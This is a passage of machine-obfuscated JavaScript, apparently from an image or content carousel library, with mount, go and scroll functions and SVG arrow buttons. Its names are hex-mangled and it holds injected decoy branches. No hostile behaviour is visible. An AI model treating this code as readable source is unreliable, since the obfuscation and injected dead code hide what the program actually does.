_0x3d0b7f<_0x3c887c},vDaUT:_0x230508.QmWkF};if(_0x230508.iQYhg(_0x415907)||_0x230508[_0x2fe45a(2504,2830,3577,3006)](_0x286167)){var _0x336db1=function(_0x13b3c7){var _0x33ddd2={NZFbr:function(_0x50ce3f,_0x3a2f64){function _0x36ab48(_0xe82d07,_0x3595d3,_0xade6cd,_0x5e6b57){return _0x1d57(_0x3595d3- -294,_0xe82d07)}return _0x420472[_0x36ab48(927,190,-1470,-981)](_0x50ce3f,_0x3a2f64)},ReCOL:function(_0x1f3dd9,_0x9dbeab){function _0x5beb3a(_0x2b7c63,_0x14610d,_0x59c0c3,_0x5709da){return _0x1d57(_0x2b7c63- -824,_0x14610d)}return _0x420472[_0x5beb3a(2569,3013,3179,3346)](_0x1f3dd9,_0x9dbeab)},SbULw:function(_0x129fcc,_0x50c7c5){function _0x49a986(_0xcb2b0e,_0x29ad0f,_0x249df4,_0x44d012){return _0x1d57(_0x44d012-332,_0xcb2b0e)}return _0x420472[_0x49a986(1858,223,1903,2045)](_0x129fcc,_0x50c7c5)},RQxsB:_0xd178f0(3274,3029,2052,3582),lcHxG:function(_0x326744,_0x408cfa){function _0x4fa7e3(_0x20e6bf,_0x5c6388,_0x36c1a8,_0x18d561){return _0xd178f0(_0x36c1a8,_0x5c6388-132,_0x18d561-969,_0x18d561-75)}return _0x420472[_0x4fa7e3(1456,927,2346,2528)](_0x326744,_0x408cfa)}};function _0x5df9e3(_0x3c9651,_0x44ff62,_0x2558f3,_0x1fc7c4){return _0x561e63(_0x3c9651,_0x44ff62-431,_0x1fc7c4-518,_0x1fc7c4-43)}function _0xd178f0(_0x2e5e83,_0x1b9642,_0x1ca75d,_0x516acf){return _0x2fe45a(_0x2e5e83,_0x1ca75d-114,_0x1ca75d-344,_0x516acf-398)}if(_0x4fa5f7&&_0x420472[_0x5df9e3(4995,5186,5771,4714)](_0x50e8e4[_0xd178f0(375,329,617,2122)],_0x420472.Hwzho)&&_0x13b3c7!==_0x29af01)if(_0x420472[_0xd178f0(1617,2268,1559,1133)](_0xd178f0(-444,34,1537,-357),_0x420472[_0x5df9e3(6069,5173,3314,4187)]))_0x41e1b1.currentTime=0;else for(var _0x4f0047=_0x420472[_0x5df9e3(2415,5349,5787,4007)](_0x3dcc73);_0x420472.AZRGZ(_0x4f0047,_0x420472[_0xd178f0(582,-2304,-359,-1306)](_0x16e762,_0x13b3c7,!0))&&_0x420472[_0xd178f0(1541,2056,2406,889)](_0x3e10ca,_0x13b3c7,0,_0x420472[_0x5df9e3(3784,2691,3701,3289)](_0x1d4908.length,1),!_0x50e8e4[_0xd178f0(3120,3046,2312,3196)]);)if(_0x420472.yTucI!==_0x420472.yTucI)_0x33ddd2[_0xd178f0(1879,1969,1838,1867)](_0x20ee79,function(_0x58d27d){function _0x56408c(_0x17f9ca,_0x38b393,_0x3f91e0,_0x46feb1){return _0x5df9e3(_0x46feb1,_0x38b393-246,_0x3f91e0-168,_0x38b393- -687)}_0x58d27d[_0x56408c(6155,4751,4243,4951)](_0x35a4c8,_0x2c0182,_0x37f1cb)});else if(_0x420472.RtPIZ(_0x13b3c7,_0x29af01))if(_0x420472[_0x5df9e3(3643,1550,1488,2700)](_0x420472.vDaUT,_0x420472[_0x5df9e3(133,870,160,1749)])){var _0x5c5275={RCRQJ:function(_0x2e04ab,_0x3e41f3){function _0x48a7c9(_0x27af07,_0x1c64b7,_0x21b10d,_0x44c7b8){return _0x5df9e3(_0x21b10d,_0x1c64b7-479,_0x21b10d-353,_0x1c64b7- -1909)}return _0x33ddd2[_0x48a7c9(3801,2995,3213,2943)](_0x2e04ab,_0x3e41f3)}},_0x46af24=_0x33ddd2[_0x5df9e3(2048,2878,1910,3765)](_0x3b3780=_0xecd95c||_0x4a981d[_0xd178f0(1958,3856,3156,1903)],_0x33ddd2[_0xd178f0(1964,3736,1699,2069)])||_0x52a0e4?_0x33ddd2.lcHxG(_0xfc8ff0,"ttb")?7010+-25*260+-510:-1:1;return _0x5f2311[_0x16f897]&&_0x2fb239[_0x3e1151][_0x46af24]||_0x34ec71[_0xd178f0(1254,1584,2496,3735)](/width|left|right/i,function(_0x17ef7e,_0x45bfe3){var _0x1cf21d=_0x2129ce[_0x17ef7e[_0x35fc37(3211,5254,1891,2308)+"e"]()][_0x46af24]||_0x17ef7e;function _0x35fc37(_0x2eba71,_0x249e6a,_0x41aeb6,_0x2264fa){return _0x5df9e3(_0x2264fa,_0x249e6a-422,_0x41aeb6-95,_0x2eba71- -1338)}function _0xd88ab9(_0x27885a,_0x2f6c69,_0x411170,_0x1a6d02){return _0xd178f0(_0x411170,_0x2f6c69-52,_0x1a6d02-1736,_0x1a6d02-184)}return _0x5c5275[_0x35fc37(383,347,1468,-1387)](_0x45bfe3,0)?_0x1cf21d.charAt(0)[_0xd88ab9(3259,4272,2138,3496)+"e"]()+_0x1cf21d[_0xd88ab9(664,1899,605,2606)](1):_0x1cf21d})}else--_0x13b3c7;else++_0x13b3c7;return _0x13b3c7}(_0x1d26c2);if(_0x336db1!==_0x1d26c2&&(_0x543670=_0x1d26c2,_0x1d26c2=_0x336db1,_0x3ae560=!1),_0x230508[_0x2fe45a(3781,2579,1710,1030)](_0x1d26c2,-8053+-1069*6+-1*-14467)||_0x230508.AGPpF(_0x1d26c2,_0x2df201))_0x1d26c2=!_0x2fd074&&(_0x230508[_0x2fe45a(3010,2849,2895,1991)](_0x3e10ca,-12231+-12231*-1,_0x1d26c2,_0x543670,!0)||_0x230508.lGnCd(_0x3e10ca,_0x2df201,_0x543670,_0x1d26c2,!0))?_0x230508.iNFdh(_0x3a78cb,_0x230508.iNFdh(_0x196d43,_0x1d26c2)):_0xeefa4?_0x3ae560?_0x1d26c2<9106+-1221*1+-7885?-(_0x230508.bLlXy(_0x298915,_0x488f7a)||_0x488f7a):_0x298915:_0x1d26c2:_0x50e8e4[_0x561e63(4472,4315,3621,4791)]?_0x230508[_0x2fe45a(2707,1060,1860,284)](_0x1d26c2,26*367+-2331+-1*7211)?_0x2df201:0:-(2*-509+3730+-2711);else if(_0x3ae560&&_0x230508.zFWXq(_0x1d26c2,_0x543670))if(_0x230508[_0x561e63(5184,2923,3755,3389)](_0x230508[_0x561e63(5118,4216,4736,6773)],_0x561e63(1767,732,1747,2245)))_0x1d26c2=_0x230508[_0x2fe45a(3015,3275,2075,1498)](_0x3a78cb,_0x230508[_0x2fe45a(-917,337,2048,1473)](_0x230508.yOzOv(_0x196d43,_0x543670),_0x230508[_0x2fe45a(568,2579,4266,1203)](_0x1d26c2,_0x543670)?-(2880+-2564*2+1*2249):5584+1*-5583));else for(var _0x2a9dfc=_0xcf40d5();_0x230508[_0x2fe45a(3041,1005,1916,1411)](_0x2a9dfc,_0x400e1d(_0x3978e4,!0))&&_0x230508[_0x561e63(982,2648,2660,952)](_0x31170d,_0x35a090,9658+-1*304+-2*4677,_0x230508[_0x561e63(4254,5291,4760,4162)](_0x10cf74.length,-4016+-6466*-1+1*-2449),!_0x2c9891[_0x2fe45a(3851,2198,4192,2268)]);)_0x4b9e36<_0xe17909?--_0x138c7a:++_0x2a8118}else _0x230508[_0x561e63(4087,5755,3755,5134)](_0x230508[_0x561e63(3638,3533,2420,3819)],_0x230508.DJLgM)?(_0x2def35[_0x2fe45a(576,352,2091,-1341)](),_0x420472[_0x561e63(199,-466,953,362)](_0x3aa3f4,_0x1ece54)):_0x1d26c2=-(-6727*-1+-3253+-3473);function _0x561e63(_0x478a13,_0x3b0a8d,_0x137217,_0x500bc9){return _0x4fee26(_0x137217-478,_0x3b0a8d-174,_0x137217-321,_0x478a13)}return _0x1d26c2}function _0x8992a6(_0x54e328){function _0x11cb84(_0x2b676d,_0x177732,_0x167ccd,_0x4afe83){return _0x559583(_0x2b676d-200,_0x177732-277,_0x2b676d- -422,_0x177732)}return _0xeefa4?_0x230508[_0x11cb84(8,-1079,76,-123)](_0x54e328,_0x298915)%_0x298915||5564*-1+-9759*1+15323:_0x54e328}function _0x4dba89(){function _0x28a874(_0x3eca56,_0x37332a,_0x3c9d75,_0x26115f){return _0x559583(_0x3eca56-359,_0x37332a-290,_0x3c9d75- -248,_0x26115f)}for(var _0x3f9a6c=_0x5e6c26[_0x166fd7(4059,2803,4174,2488)](_0x298915,_0x5e6c26[_0x28a874(1082,-727,-116,1165)](_0x286167)||_0x5e6c26[_0x166fd7(2795,3635,1352,3703)](_0xeefa4,_0x2fd074)?-513+514*1:_0x488f7a);_0x395021&&_0x5e6c26[_0x166fd7(3325,4200,2257,3367)](_0x3f9a6c--,135+905*-4+3485);)if(_0x5e6c26[_0x166fd7(3634,4336,3017,3539)](_0x16e762(_0x5e6c26[_0x166fd7(2842,3201,4325,4628)](_0x298915,1),!0),_0x5e6c26[_0x28a874(1557,-21,1475,668)](_0x16e762,_0x3f9a6c,!0))){_0x3f9a6c++;break}function _0x166fd7(_0x559cef,_0x3171fa,_0x1e2c66,_0x595ddf){return _0x559583(_0x559cef-129,_0x3171fa-447,_0x559cef-883,_0x1e2c66)}return _0x5e6c26.jKBAi(_0x43b199,_0x3f9a6c,0,_0x5e6c26[_0x166fd7(1838,1691,7,585)](_0x298915,-6332+14*-452+12661))}function _0x3a78cb(_0x130843){function _0x54942b(_0xc0fdbf,_0x30dbd8,_0x1d79fc,_0x351319){return _0x4fee26(_0x351319- -674,_0x30dbd8-78,_0x1d79fc-293,_0x1d79fc)}function _0x4a744f(_0x2c1e8d,_0x35436c,_0x40ff7e,_0x116b39){return _0x559583(_0x2c1e8d-141,_0x35436c-276,_0x2c1e8d-675,_0x35436c)}if(_0x230508.zFWXq("KSmSg",_0x230508[_0x54942b(4840,3880,4421,2810)]))return _0x43b199(_0x286167()?_0x130843:_0x230508[_0x4a744f(3047,4126,1173,2231)](_0x488f7a,_0x130843),-1*-7583+3405+-10988,_0x2df201);_0x16e124[_0x4a744f(3095,1513,2692,4195)](function(_0x124cd8){function _0x33cd06(_0x142319,_0x46f5b0,_0x1d3f41,_0x107948){return _0x54942b(_0x142319-104,_0x46f5b0-54,_0x1d3f41,_0x46f5b0-1)}_0x124cd8[_0x33cd06(4620,3342,4593,4855)]()}),_0x230508.yKXih(_0x4e7aea,_0x2728ac)}function _0x196d43(_0x4284ce){var _0x229e8d={uwZhu:function(_0x2e95d9,_0x7e7fc9,_0x335015){return _0x2e95d9(_0x7e7fc9,_0x335015)},YhFGm:function(_0x145fb4,_0x1deaeb){function _0x591133(_0x59534b,_0x1e4f52,_0x3f3d14,_0x1eb381){return _0x1d57(_0x3f3d14-798,_0x1e4f52)}return _0x230508[_0x591133(5532,4113,5179,6659)](_0x145fb4,_0x1deaeb)},qhoIB:function(_0x36450f){return _0x230508.iQYhg(_0x36450f)},sAKrD:function(_0x25ceaa,_0x4d649f){return _0x230508.iNFdh(_0x25ceaa,_0x4d649f)},srbXj:function(_0x290324,_0x2a7594){function _0x7fde0e(_0x11050b,_0x3cfadf,_0x59afe2,_0x118c7b){return _0x1d57(_0x11050b- -523,_0x118c7b)}return _0x230508[_0x7fde0e(307,1747,1656,-1530)](_0x290324,_0x2a7594)},oJKyI:function(_0x42be41){function _0x3969f7(_0x1b022a,_0x527a98,_0x5a7e60,_0x542f45){return _0x1d57(_0x1b022a-44,_0x5a7e60)}return _0x230508[_0x3969f7(3828,2209,2941,5172)](_0x42be41)},HfuFU:function(_0x4c44ac,_0x25b525){return _0x230508.NQoUO(_0x4c44ac,_0x25b525)},JCoxl:function(_0x11f7fe){function _0x2e176d(_0x47398b,_0x1cb125,_0x52ce66,_0x35948f){return _0x1d57(_0x47398b- -978,_0x35948f)}return _0x230508[_0x2e176d(2806,3552,2404,3773)](_0x11f7fe)}};function _0x4bddb2(_0x428f5b,_0x4804de,_0x1869b3,_0x4e2193){return _0x559583(_0x428f5b-255,_0x4804de-151,_0x4e2193-1143,_0x4804de)}function _0x35d456(_0x390740,_0x35b06a,_0x3b0a88,_0x2380e1){return _0x559583(_0x390740-20,_0x35b06a-385,_0x2380e1-217,_0x3b0a88)}if(_0x230508[_0x4bddb2(98,48,-642,1156)](_0x230508.cNPgR,_0x230508[_0x35d456(2288,-863,2894,920)])){if(!_0x518d81){if(_0x4b5b2d=_0x4e86f7?_0x229e8d[_0x4bddb2(1975,921,2382,1090)](_0x45bd6d,_0x229e8d[_0x4bddb2(3050,2940,4154,4092)](_0x229e8d[_0x35d456(3619,4300,4414,3646)](_0x5b0b2f),_0xb9beb9)/_0x14aa9e,-6733+13*518):5821*-1+6664+-842,_0xea5aeb&&_0x229e8d[_0x4bddb2(4502,3984,6340,5037)](_0x339ef6,_0x5e7653),_0x229e8d.srbXj(_0x11b08e,642*-12+-1*-8191+-486)&&(_0x229e8d[_0x35d456(1208,-647,1997,1301)](_0x45d9db),_0x333224=_0x1e780a(),_0x23e405&&_0x229e8d[_0x35d456(-199,233,-193,1371)](++_0x53db7d,_0x12459e)))return _0x229e8d.JCoxl(_0x48232b);_0x58fd4c=_0x391af9(_0xc7920a)}}else{if(_0x230508[_0x35d456(5073,2024,2829,3449)](_0x286167))return _0x230508[_0x4bddb2(4592,1868,2436,3338)](_0x50e0c5,_0x4284ce,_0x2df201);if(_0x230508[_0x4bddb2(1232,2629,97,1156)](_0x230508[_0x35d456(3704,1243,3828,1974)],_0x230508.JNoqT))return _0x230508[_0x35d456(-1204,1408,-676,289)](_0x227287,_0x230508[_0x4bddb2(2363,807,1701,2122)](_0x4284ce>=_0x2df201?_0x230508[_0x4bddb2(5349,6566,5234,4972)](_0x298915,577*-9+-3*3033+14293*1):_0x4284ce,_0x488f7a));var _0x49ecf6={GmlJb:function(_0x2f98ee,_0x41ff7b,_0x149105){function _0x4e248b(_0x215178,_0x24175b,_0x3b3e12,_0x5f6afc){return _0x4bddb2(_0x215178-377,_0x5f6afc,_0x3b3e12-78,_0x24175b- -842)}return _0x230508[_0x4e248b(-697,303,206,49)](_0x2f98ee,_0x41ff7b,_0x149105)}};_0x230508[_0x4bddb2(1431,1904,179,1145)](_0x418390,_0x355cfa,function(_0x410e4d){function _0x37ce6a(_0x33d7a1,_0x31306f,_0x13df08,_0x2e0492){return _0x4bddb2(_0x33d7a1-38,_0x31306f,_0x13df08-448,_0x2e0492-405)}_0x49ecf6[_0x37ce6a(4133,3942,4512,4523)](_0x11fb37,_0x3524b2,function(_0x4ff29a){function _0x2d657a(_0x4ce2d9,_0x4e7b47,_0xd7753b,_0x32c0bb){return _0x37ce6a(_0x4ce2d9-56,_0xd7753b,_0xd7753b-347,_0x4e7b47- -15)}function _0x2656fb(_0x500a98,_0x97c51d,_0x22955d,_0x5a74e6){return _0x37ce6a(_0x500a98-41,_0x22955d,_0x22955d-48,_0x97c51d- -275)}_0x410e4d&&_0x410e4d[_0x2656fb(3767,4720,4845,4156)+_0x2d657a(658,2659,1187,2591)](_0x4ff29a)})})}}function _0x12dcd0(_0x7cf7fe){var _0x3e012c={};_0x3e012c[_0x326134(3205,2401,4237,3666)]=_0x5e6c26.KiGUg;var _0x538796=_0x3e012c;function _0x326134(_0x315112,_0x25ff23,_0x4100c9,_0x39ee87){return _0x559583(_0x315112-113,_0x25ff23-213,_0x25ff23-187,_0x4100c9)}function _0x2ba1e4(_0x30c30b,_0x4412a8,_0x1d7921,_0x2eafa8){return _0x4fee26(_0x30c30b- -753,_0x4412a8-349,_0x1d7921-410,_0x4412a8)}_0x7cf7fe!==_0x29af01&&(_0x5e6c26.PJdde!==_0x5e6c26[_0x326134(4416,2425,3948,4170)]?(_0x1adc9e=_0x29af01,_0x29af01=_0x7cf7fe):(_0x20123b[_0x326134(2504,1054,1228,2721)].muted=!0,_0x24a6a7.classList.add(_0x538796.yjyxk)))}function _0x286167(){function _0x5f3bae(_0x2001b0,_0x3a5ba3,_0x2d4588,_0x25588b){return _0x559583(_0x2001b0-434,_0x3a5ba3-486,_0x25588b-458,_0x3a5ba3)}function _0xc0ba89(_0x21f960,_0x13e914,_0x1fc6b0,_0x2ddd41){return _0x559583(_0x21f960-443,_0x13e914-169,_0x1fc6b0-69,_0x13e914)}return!_0x230508.yKXih(_0x139af0,_0x50e8e4[_0x5f3bae(3967,4074,5084,3110)])||_0x50e8e4[_0xc0ba89(936,1466,2562,1531)+"on"]}function _0x31f0d6(){function _0x2aca00(_0x380e94,_0x38685e,_0x49e25d,_0x4edccb){return _0x559583(_0x380e94-269,_0x38685e-65,_0x49e25d-628,_0x4edccb)}function _0x5f2935(_0x5a41af,_0x5cdfa3,_0x699738,_0x168772){return _0x559583(_0x5a41af-117,_0x5cdfa3-261,_0x5cdfa3-967,_0x168772)}return _0x5e6c26[_0x5f2935(140,1258,1244,2057)]!==_0x2aca00(2527,3096,1500,595)?_0x230508.iNFdh(_0x16a7f9,_0x230508.Lfljv(_0x230508[_0x2aca00(4260,4220,4106,3536)](_0x230508.UnLmi(_0x230508[_0x2aca00(2241,4971,4106,3611)](_0x230508[_0x5f2935(4195,4246,3855,2954)](_0x230508[_0x2aca00(4352,4652,4128,6036)],_0x466d37.arrow)," ")+(_0x5b747d?_0x1b78b7[_0x2aca00(4952,3975,3934,2401)]:_0x1d7f7f[_0x2aca00(2135,1243,2162,3367)]),_0x2aca00(89,-811,1028,88)+'tton"><svg xmlns="ht'+_0x5f2935(6113,4137,3532,4618)+"3.org/2000"+_0x2aca00(3364,3614,3526,3375)+_0x5f2935(3143,2190,478,1593)+_0x5f2935(582,1784,1517,-173)+_0x5f2935(2711,2833,863,3335)+_0x5f2935(1208,3054,4276,1683)+_0x5f2935(6031,4582,3167,5770)+'false"><pa'+_0x5f2935(4407,4764,5630,5886)),_0x64902a.arrowPath||_0x230508.iTWov),_0x230508[_0x2aca00(-276,2210,1156,3047)])):_0x1d4908[_0x2aca00(713,395,1378,3060)].is([4,9907*-1+-1087+-17*-647])&&!!_0x50e8e4[_0x2aca00(1370,3681,2094,2435)+"nsition"]}function _0x4fee26(_0xa54ab1,_0x430e62,_0x26dad9,_0x452867){return _0x4b0756(_0xa54ab1-788,_0x452867,_0x26dad9-12,_0x452867-346)}function _0x559583(_0x14de66,_0x36cb7d,_0x2d9372,_0x5737ab){return _0x4b0756(_0x2d9372-245,_0x5737ab,_0x2d9372-27,_0x5737ab-459)}return{mount:function(){function _0x43d829(_0x4aeb31,_0x4a0402,_0x2deb2a,_0x50771f){return _0x559583(_0x4aeb31-205,_0x4a0402-429,_0x4a0402-164,_0x2deb2a)}function _0x4582eb(_0x167ddf,_0x4fd29c,_0x14e279,_0x4ea40b){return _0x4fee26(_0x167ddf-889,_0x4fd29c-164,_0x14e279-429,_0x4fd29c)}_0x230508.rbcHp(_0x230508[_0x43d829(15,943,2295,-375)],_0x230508[_0x4582eb(2254,3202,3539,1994)])?_0x4eb484[_0x43d829(1918,1183,-634,-268)]&&_0x4096b9(_0x29d038[_0x43d829(1333,1375,858,301)]()):(_0x230508[_0x4582eb(4664,4070,5936,5115)](_0x300ea5),_0x230508[_0x4582eb(1434,3104,2767,3066)](_0xcaa420,[_0x4f7ceb,_0x211a30,"ei"],_0x300ea5),_0x230508[_0x4582eb(4846,2909,3218,6142)](_0xcaa420,_0x5c58a2,_0x4048e))},go:function(_0x43bb46,_0x2e1dcf,_0x448c70){var _0x54c9ab={IXlyJ:function(_0x1f930b,_0x1f48d1,_0x10af66){return _0x1f930b(_0x1f48d1,_0x10af66)},NUapN:function(_0x53e99c,_0x507f80){return _0x5e6c26.ZSBnY(_0x53e99c,_0x507f80)},ZuHfm:function(_0x4dc402,_0x1aea3e){function _0x416162(_0x47f79e,_0x475d27,_0x485968,_0x440122){return _0x1d57(_0x47f79e-283,_0x485968)}return _0x5e6c26[_0x416162(1615,162,-363,655)](_0x4dc402,_0x1aea3e)},NCmaM:function(_0x16db57,_0x20c49d){function _0x2872ac(_0x4ec1b2,_0x8e2c04,_0x1fc399,_0x1b913c){return _0x1d57(_0x1fc399-309,_0x1b913c)}return _0x5e6c26[_0x2872ac(1444,282,1651,215)](_0x16db57,_0x20c49d)},EBAKI:function(_0x2c0b9f,_0x2820c0){return _0x2c0b9f(_0x2820c0)},AHdXV:function(_0x569a51,_0x565f41){function _0x26b9ae(_0x58f60b,_0x557460,_0xa8317a,_0x3d3d68){return _0x1d57(_0x557460- -533,_0x58f60b)}return _0x5e6c26[_0x26b9ae(433,-75,1030,-99)](_0x569a51,_0x565f41)},zWdHm:_0x5e6c26.ujScJ,IOKpA:function(_0x5d194a,_0x38bceb){function _0x196f78(_0x4e14c5,_0xc33666,_0x20df15,_0x3eb0e9){return _0x1d57(_0xc33666-276,_0x3eb0e9)}return _0x5e6c26[_0x196f78(5920,4299,4369,3941)](_0x5d194a,_0x38bceb)},amZKj:_0x5e6c26[_0x3acd2c(1071,579,-199,353)],ZDLbu:function(_0x22c04e,_0x1e4f7d){return _0x22c04e+_0x1e4f7d},KGIww:function(_0x1479a1,_0x180b32){function _0x1bf4f2(_0x2f9cd4,_0x3e34aa,_0x5099f5,_0x3c1d78){return _0x3acd2c(_0x3c1d78-996,_0x3e34aa,_0x5099f5-432,_0x3c1d78-494)}return _0x5e6c26[_0x1bf4f2(1276,4145,3735,2957)](_0x1479a1,_0x180b32)},dahUs:function(_0x34e995,_0x3a8cbc){function _0x494b66(_0x44d164,_0x58f7cb,_0x2c094c,_0x384df7){return _0x3acd2c(_0x2c094c-1673,_0x384df7,_0x2c094c-155,_0x384df7-372)}return _0x5e6c26[_0x494b66(4567,4222,3782,5416)](_0x34e995,_0x3a8cbc)},bkIcE:_0x3acd2c(3635,1888,4596,5649),xeJLb:function(_0x11da77,_0xcecbb9){function _0x470577(_0x10df6c,_0x3349cf,_0x14bbce,_0x4adbcb){return _0x3acd2c(_0x4adbcb-244,_0x10df6c,_0x14bbce-2,_0x4adbcb-360)}return _0x5e6c26[_0x470577(3629,2356,1524,3415)](_0x11da77,_0xcecbb9)},FHlbu:function(_0x4d2009,_0x5a1057){return _0x5e6c26.TcpAN(_0x4d2009,_0x5a1057)},TwsPX:_0x5e6c26[_0x27f80f(2792,2572,1726,1846)],NSAFC:_0x5e6c26[_0x27f80f(4072,4633,2686,3330)],WaXgX:function(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77){return _0x5e6c26.CTcwE(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77)}};function _0x27f80f(_0x168f1e,_0x5882c2,_0x2cfc9b,_0x224671){return _0x4fee26(_0x2cfc9b- -647,_0x5882c2-310,_0x2cfc9b-489,_0x224671)}function _0x3acd2c(_0x172a31,_0x400ba9,_0xc6afe0,_0x1be481){return _0x4fee26(_0x172a31- -709,_0x400ba9-373,_0xc6afe0-192,_0x400ba9)}if(!_0x5e6c26[_0x3acd2c(3036,1665,1184,2305)](_0x31f0d6)){var _0x478fd2=function(_0x533ed8){function _0x1be697(_0x47ef4c,_0x303f68,_0x30549d,_0x571217){return _0x27f80f(_0x47ef4c-364,_0x303f68-42,_0x47ef4c-892,_0x303f68)}var _0xdf9aa7=_0x29af01;function _0xb644de(_0x48e322,_0x3f07f6,_0xcfb1c8,_0x1ef428){return _0x3acd2c(_0x48e322- -2,_0x3f07f6,_0xcfb1c8-383,_0x1ef428-212)}if(_0x54c9ab[_0xb644de(1056,672,285,-111)](_0x575089,_0x533ed8))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(2811,3530,2408,1357)],_0x54c9ab[_0xb644de(2811,2025,3742,3594)])){var _0x4b41ab={HpSMC:function(_0x23b3b3,_0x31d9c3,_0x2e60e7,_0x5298da){return _0x23b3b3(_0x31d9c3,_0x2e60e7,_0x5298da)}};_0x10ede9&&_0x54c9ab[_0x1be697(3859,5509,4555,2977)](_0x3b9b7d,_0x409150,function(_0x16185f){function _0x4e2367(_0x530115,_0x324748,_0x50b256,_0x47fcb3){return _0x1be697(_0x47fcb3- -125,_0x50b256,_0x50b256-446,_0x47fcb3-243)}function _0x8d32aa(_0x2c420f,_0x462df5,_0x302354,_0x41038a){return _0xb644de(_0x2c420f-1508,_0x302354,_0x302354-356,_0x41038a-448)}var _0x22111b={WQrsj:function(_0x1df7f7,_0x445beb,_0x374753,_0x3442a5){function _0x3112d4(_0x53106e,_0x8f714a,_0x2d11cf,_0x1c5a64){return _0x1d57(_0x2d11cf-646,_0x53106e)}return _0x4b41ab[_0x3112d4(4863,4931,4186,3553)](_0x1df7f7,_0x445beb,_0x374753,_0x3442a5)}};_0x16185f[_0x4e2367(6290,4890,6003,4543)](" ")[_0x4e2367(2248,2096,1170,3083)](function(_0x530339){var _0x4ba015=_0x530339[_0xd6f902(5586,5267,3921,4115)](".");function _0xd6f902(_0x568df6,_0x197af9,_0x1eb77d,_0x433ee9){return _0x4e2367(_0x568df6-19,_0x197af9-290,_0x568df6,_0x197af9-724)}function _0x196aa3(_0x725915,_0x3535d2,_0x5301e8,_0x2536bb){return _0x4e2367(_0x725915-378,_0x3535d2-439,_0x3535d2,_0x5301e8- -181)}_0x22111b[_0x196aa3(1364,700,938,1916)](_0x5257c5,_0x4cdb2c,_0x4ba015[0],_0x4ba015[1])})})}else{var _0x3b5cf2=_0x533ed8[_0x1be697(2528,2797,1526,2757)](/([+\-<>])(\d+)?/)||[],_0x1d4171=_0x3b5cf2[-3861+-5*1948+13602],_0x2a7d07=_0x3b5cf2[-417+-1*-419];if(_0x54c9ab[_0x1be697(3947,5437,3630,5315)](_0x1d4171,"+")||_0x54c9ab.IOKpA(_0x1d4171,"-"))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(1159,450,2924,-649)],_0xb644de(3623,4028,2139,5023)))_0xdf9aa7=_0x54c9ab[_0xb644de(2903,4913,3781,2795)](_0x23cb6a,_0x54c9ab[_0x1be697(3795,5060,5466,3420)](_0x29af01,+_0x54c9ab.ZDLbu(_0x54c9ab[_0x1be697(3806,1840,2641,2145)]("",_0x1d4171),+_0x2a7d07||1)),_0x29af01);else{_0x13d12c["preventDef"+_0xb644de(256,-805,-622,273)]();let _0xda775a=_0x54c9ab.NUapN(this[_0xb644de(403,-831,-1118,2002)].scrollLeft,this["scrollMult"+_0x1be697(1754,1130,3710,1495)]),_0x4b146c=_0xda775a+this[_0xb644de(1536,-284,2533,-222)+_0xb644de(3676,5274,5097,4236)][_0xb644de(1982,897,-47,2634)+"h"]*_0x54c9ab[_0x1be697(4072,2258,2225,2747)](_0x54c9ab.NCmaM(this[_0xb644de(3588,4523,2434,4122)+_0x1be697(2091,2342,2314,2470)+_0xb644de(863,2005,-623,-815)][_0xb644de(1876,2250,1747,1081)](_0x5cf24f["currentTar"+_0xb644de(2208,3561,3897,2344)]),-4205+-1583*-3+-543),this.currentPage);this[_0x1be697(1359,-279,242,212)][_0xb644de(2010,2729,3985,2786)]({left:_0x54c9ab.NUapN(_0x4b146c,this[_0x1be697(1859,1145,1004,1125)+_0xb644de(798,1663,1082,507)])})}else _0x54c9ab.dahUs(_0x1d4171,">")?_0xdf9aa7=_0x2a7d07?_0x54c9ab[_0xb644de(1056,1607,2889,2121)](_0x3a78cb,+_0x2a7d07):_0x4e9e8c(!0):_0x1d4171==="<"&&(_0x1be697(4195,2342,4953,2686)!==_0x54c9ab.bkIcE?_0xdf9aa7=_0x54c9ab[_0x1be697(2296,1968,1764,1845)](_0x5727ed,!0):_0x506f81&&_0x175eb8[_0x1be697(4260,2859,2243,4904)]())}else if(_0x54c9ab[_0x1be697(911,836,343,205)](_0x54c9ab[_0x1be697(2075,350,46,2172)],_0x54c9ab.NSAFC))_0xdf9aa7=_0xeefa4?_0x533ed8:_0x54c9ab[_0xb644de(71,-1176,-420,-1051)](_0x43b199,_0x533ed8,0,_0x2df201);else return _0x54c9ab[_0xb644de(2903,4149,2203,1002)](_0x249852,_0x2cb78d?_0x5c1ff8[_0x1be697(4470,4847,3213,6167)][_0x1be697(2464,881,2512,702)]():0,!!_0x3173fe[_0xb644de(737,-209,1339,58)]);return _0xdf9aa7}(_0x43bb46),_0x4ff952=_0x8992a6(_0x478fd2);_0x5e6c26[_0x3acd2c(2276,2631,2052,1539)](_0x4ff952,-(402+-401*1))&&(_0x2e1dcf||_0x5e6c26[_0x27f80f(-1202,-1152,588,-581)](_0x4ff952,_0x29af01))&&(_0x5e6c26[_0x3acd2c(-260,-2022,839,-1531)](_0x5e6c26.PCmVx,_0x5e6c26[_0x27f80f(951,-304,1709,3744)])?(_0x5e6c26[_0x3acd2c(1624,212,1932,289)](_0x12dcd0,_0x4ff952),_0x3a60ea[_0x3acd2c(-58,968,612,-333)](_0x478fd2,_0x4ff952,_0x1adc9e,_0x448c70)):(this[_0x27f80f(2419,3138,1268,295)+_0x27f80f(2252,107,1890,2909)](_0x230508[_0x27f80f(3381,4003,2438,1443)])[_0x27f80f(976,3168,2316,3472)](_0x4b130d=>_0x4b130d[_0x27f80f(631,3191,2442,3338)+_0x3acd2c(3654,4803,4549,5635)](_0x3acd2c(2383,453,3214,2355),this[_0x27f80f(1786,436,2463,1574)+_0x27f80f(4607,4841,3032,2329)][_0x27f80f(4009,3678,2397,3524)](this))),this[_0x27f80f(-655,1518,1268,1354)+"torAll"](_0x230508.OTPYk)[_0x27f80f(1062,1446,2316,3468)](_0x3d1f39=>_0x3d1f39[_0x3acd2c(2380,1407,3910,1730)+_0x27f80f(4576,4018,3716,4424)](_0x3acd2c(2383,424,3112,1593),this[_0x27f80f(1844,129,1118,2861)+_0x3acd2c(1744,3393,1587,2591)][_0x3acd2c(2335,2811,482,3029)](this)))))}},scroll:function(_0x26998e,_0x3945c7,_0x51cc0c,_0x8493da){function _0x594305(_0x56e21f,_0x4a0da7,_0x5065e5,_0x2c9d7c){return _0x559583(_0x56e21f-216,_0x4a0da7-301,_0x2c9d7c- -141,_0x4a0da7)}function 